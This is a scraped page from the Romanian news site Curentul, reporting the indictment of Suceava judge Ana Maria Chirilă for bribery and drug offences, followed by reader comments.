            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-637006" class="post-637006 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-achitare tag-ana-maria-chirila tag-cocaina tag-drog tag-euro tag-judecatoare tag-suceava" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Actualitate" class="entry-crumb" href="https://www.curentul.info/actualitate/">Actualitate</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">VIDEO: Judecătoare filmată prizând cocaină cu infractorii. Apoi aceasta se urca la...</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/actualitate/">Actualitate</a></li><li class="entry-category"><a  href="https://www.curentul.info/social/">Social</a></li></ul>
                        <header>
                            <h1 class="entry-title">VIDEO: Judecătoare filmată prizând cocaină cu infractorii. Apoi aceasta se urca la volan</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2024-04-09T16:01:50+00:00" >16:01, 9 aprilie 2024</time></span>                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fvideo-judecatoare-filmata-prizand-cocaina-cu-infractorii-apoi-aceasta-se-urca-la-volan%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=VIDEO%3A+Judec%C4%83toare+filmat%C4%83+priz%C3%A2nd+cocain%C4%83+cu+infractorii.+Apoi+aceasta+se+urca+la+volan&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fvideo-judecatoare-filmata-prizand-cocaina-cu-infractorii-apoi-aceasta-se-urca-la-volan%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/video-judecatoare-filmata-prizand-cocaina-cu-infractorii-apoi-aceasta-se-urca-la-volan/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/video-judecatoare-filmata-prizand-cocaina-cu-infractorii-apoi-aceasta-se-urca-la-volan/&amp;media=https://www.curentul.info/wp-content/uploads/2023/11/ana-maria-chirila.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=VIDEO%3A+Judec%C4%83toare+filmat%C4%83+priz%C3%A2nd+cocain%C4%83+cu+infractorii.+Apoi+aceasta+se+urca+la+volan%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fvideo-judecatoare-filmata-prizand-cocaina-cu-infractorii-apoi-aceasta-se-urca-la-volan%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>
    <div class="td-post-featured-image"><img width="426" height="579" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/ana-maria-chirila.jpg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/ana-maria-chirila.jpg 426w, https://www.curentul.info/wp-content/uploads/2023/11/ana-maria-chirila-221x300.jpg 221w, https://www.curentul.info/wp-content/uploads/2023/11/ana-maria-chirila-309x420.jpg 309w" sizes="(max-width: 426px) 100vw, 426px" alt="" title="ana-maria-chirila"/></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p td_uid_4_6974623e84637_rand td_block_template_1"><div class="td-visible-phone" id="simavi-22012025">
    <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
</div><p><iframe title="Imagini exclusive cu judecătoarea de la Tribunalul Suceava, în timp ce se droghează" width="640" height="360" src="https://www.youtube.com/embed/1oeouab1J18?start=475&#038;feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>Judecătoarea de la Tribunalul Suceava, Ana Maria Chirilă care lua 30.000 EURO pentru o achitare priza frecvent cocaină de față cu copiii ei minori, iar în casă avea mereu cantități nedeterminate de droguri, se arată în rechizitoriul de trimitere în judecată întocmit de Parchetul de pe lângă Înalte Curte de Casație și Justiție.</p>
<p>Ana Maria Chirilă are trei copii minori proveniți din căsătoria pe care a avut-o înainte de a-l cunoaște pe actualul iubit, un dealer de droguri, care i-a sucit efectiv mințile magistratei și care îi furniza cocaină acesteia. Chirilă este acuzată și de primirea unor bunuri și foloase necuvenite (bijuterii, folosința gratuită a unor autoturisme, contravaloarea unor sejururi, servicii de pază și protecție ș.a.). Cum Chirilă se droga din orice poziție și cu orice ocazie, înseamnă că aceasta se și urca drogată la volanul mașinilor a căror folosință gratuită a primit-o ca mită.</p>
<p>Chirilă e inculpată pentru cinci infracțiuni:</p>
<ol>
<li>Folosirea, în orice mod, direct sau indirect, de informații ce nu sunt destinate publicității ori permiterea accesului unor persoane neautorizate la aceste informații (2 fapte) și a infracțiunii de favorizarea infractorului (2 fapte);</li>
<li>Luare de mită;</li>
<li>Complicitate la trafic de influență;</li>
<li>Deținere de droguri pentru consum în formă continuată (5 acte materiale);</li>
<li>Punere la dispoziție, cu știință, cu orice titlu, a unei locuințe pentru consumul ilicit de droguri ori tolerarea consumului ilicit în asemenea locuri, în formă continuată (3 acte materiale).</li>
</ol>
<h1 class="entry-title">J<a href="https://www.curentul.info/dezvaluiri/judecatoarea-din-suceava-o-ducea-greu-asa-ca-a-fost-vanata-de-iubi-traficantul-sedusa-si-subjugata/">udecătoarea din Suceava o ducea greu așa că a fost vânată de iubi-traficantul, sedusă și subjugată</a></h1>
		<div class="article-copyright">
	      <p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	</div> 
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>ETICHETE</span></li><li><a href="https://www.curentul.info/eticheta/achitare/">achitare</a></li><li><a href="https://www.curentul.info/eticheta/ana-maria-chirila/">ana maria chirila</a></li><li><a href="https://www.curentul.info/eticheta/cocaina/">cocaina</a></li><li><a href="https://www.curentul.info/eticheta/drog/">drog</a></li><li><a href="https://www.curentul.info/eticheta/euro/">euro</a></li><li><a href="https://www.curentul.info/eticheta/judecatoare/">judecatoare</a></li><li><a href="https://www.curentul.info/eticheta/suceava/">suceava</a></li></ul>        </div>

        <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fvideo-judecatoare-filmata-prizand-cocaina-cu-infractorii-apoi-aceasta-se-urca-la-volan%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=VIDEO%3A+Judec%C4%83toare+filmat%C4%83+priz%C3%A2nd+cocain%C4%83+cu+infractorii.+Apoi+aceasta+se+urca+la+volan&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fvideo-judecatoare-filmata-prizand-cocaina-cu-infractorii-apoi-aceasta-se-urca-la-volan%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/video-judecatoare-filmata-prizand-cocaina-cu-infractorii-apoi-aceasta-se-urca-la-volan/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/video-judecatoare-filmata-prizand-cocaina-cu-infractorii-apoi-aceasta-se-urca-la-volan/&amp;media=https://www.curentul.info/wp-content/uploads/2023/11/ana-maria-chirila.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=VIDEO%3A+Judec%C4%83toare+filmat%C4%83+priz%C3%A2nd+cocain%C4%83+cu+infractorii.+Apoi+aceasta+se+urca+la+volan%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fvideo-judecatoare-filmata-prizand-cocaina-cu-infractorii-apoi-aceasta-se-urca-la-volan%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/actualitate/patru-persoane-retinute-pentru-furt-de-combustibil-dintr-un-depozit/">Patru persoane reținute pentru furt de combustibil dintr-un depozit</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/politic/aur-in-dificultate/">AUR în dificultate</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a></span></div>	    <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Andrei Paraschiv"></span><meta itemprop="datePublished" content="2024-04-09T16:01:50+00:00"><meta itemprop="dateModified" content="2024-04-09T21:13:49+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/actualitate/video-judecatoare-filmata-prizand-cocaina-cu-infractorii-apoi-aceasta-se-urca-la-volan/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="VIDEO: Judecătoare filmată prizând cocaină cu infractorii. Apoi aceasta se urca la volan"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2023/11/ana-maria-chirila.jpg"><meta itemprop="width" content="426"><meta itemprop="height" content="579"></span>    </footer>

    <script>var block_td_uid_6_6974623e8d1e9 = new tdBlock();
block_td_uid_6_6974623e8d1e9.id = "td_uid_6_6974623e8d1e9";
block_td_uid_6_6974623e8d1e9.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_6974623e8d1e9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6974623e8d1e9_rand","tdc_css_class_style":"td_uid_6_6974623e8d1e9_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":637006,"live_filter_cur_post_author":"155","block_template_id":""}';
block_td_uid_6_6974623e8d1e9.td_column_number = "3";
block_td_uid_6_6974623e8d1e9.block_type = "td_block_related_posts";
block_td_uid_6_6974623e8d1e9.post_count = "3";
block_td_uid_6_6974623e8d1e9.found_posts = "77929";
block_td_uid_6_6974623e8d1e9.header_color = "";
block_td_uid_6_6974623e8d1e9.ajax_pagination_infinite_stop = "";
block_td_uid_6_6974623e8d1e9.max_num_pages = "25977";
tdBlocksArray.push(block_td_uid_6_6974623e8d1e9);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_6974623e8d1e9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6974623e8d1e9" ><h4 class="td-related-title"><a id="td_uid_7_6974623f03290" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_6974623e8d1e9" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_6974623f03295" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_6974623e8d1e9" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_6974623e8d1e9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani">Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6974623e8d1e9" data-td_block_id="td_uid_6_6974623e8d1e9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6974623e8d1e9" data-td_block_id="td_uid_6_6974623e8d1e9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td-pb-padding-side td_block_template_1">
                <h4 class="td-comments-title "><span>5 COMENTARII</span></h4>
            </div>

		        <ol class="comment-list td-pb-padding-side ">
                            <li class="comment " id="comment-37897">
			<article>
	            <footer>
                                        <cite>Inca doua pensii speciale</cite>

                    <a class="comment-link" href="#comment-37897">
                        <time pubdate="1712675887">18:18, 9 aprilie 2024 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>or sa o scoata si pe asta basma curata colegii judecatori, ca si pe cea de la Sibiu . aia de a cumparat un crucifix cu vreo 40000 euro  si ea n-a patit nimic da vanzatoarea a stat la zdup vreo 3 ani  si ii da si banii cu dobanda inapoi</p>
                </div>

	            <div class="comment-meta" id="comment-37897">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-37897" data-commentid="37897" data-postid="637006" data-belowelement="comment-37897" data-respondelement="respond" data-replyto="Răspunde-i lui Inca doua pensii speciale" aria-label="Răspunde-i lui Inca doua pensii speciale">RĂSPUNDEȚI</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-37898">
			<article>
	            <footer>
                                        <cite>Remus</cite>

                    <a class="comment-link" href="#comment-37898">
                        <time pubdate="1712682541">20:09, 9 aprilie 2024 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Pai daca este adevarat ce scrie aici(si eu cred ca este)asta inseamna ca toate cazurile in care judecatoarea asta a dat decizii contra shpaga ar trebui rejudecate si in afara de fapta penala albita de judecatoarea shpagara cei scapatzi se fac vinovatzi si de dare de mita,iar judecatoarea ar trebui sa primeasca maxim de pedeapsa tocmai pentru ca ea cunoashte legea si a facut o gramada de infractziuni in forma continua.<br />
Deci ce spuneau pana acum&#8221;frustratzi&#8221;cum ii numeau infractori ashtia cu gulere albe pe cei care criticau mereu deciziile date de judecatori decizii care le putem numi &#8222;minuni ale justiziei&#8221; s-a dovedit a fi real.<br />
Altfel aici unde sunt eu nu se intampla asha ceva pentru ca cei care au functzii importante in stat au si salarii mari dar si pedepse pe masura functziei si salariilor lor platite din bani celor care muncesc si produc bani ashtia care le asigura celor cu functzii mari un trai bun si un statut inalt in societate&#8221;adica respect din partea oamenilor&#8221;.</p>
                </div>

	            <div class="comment-meta" id="comment-37898">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-37898" data-commentid="37898" data-postid="637006" data-belowelement="comment-37898" data-respondelement="respond" data-replyto="Răspunde-i lui Remus" aria-label="Răspunde-i lui Remus">RĂSPUNDEȚI</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-37900">
			<article>
	            <footer>
                                        <cite>Anonim</cite>

                    <a class="comment-link" href="#comment-37900">
                        <time pubdate="1712711719">04:15, 10 aprilie 2024 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Ar trebui verificați toți  jucătorii. Toți au un comportament ciudat.</p>
                </div>

	            <div class="comment-meta" id="comment-37900">
